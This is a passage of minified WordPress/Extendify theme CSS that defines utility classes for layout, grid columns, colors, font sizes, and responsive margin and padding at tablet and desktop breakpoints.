ght:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 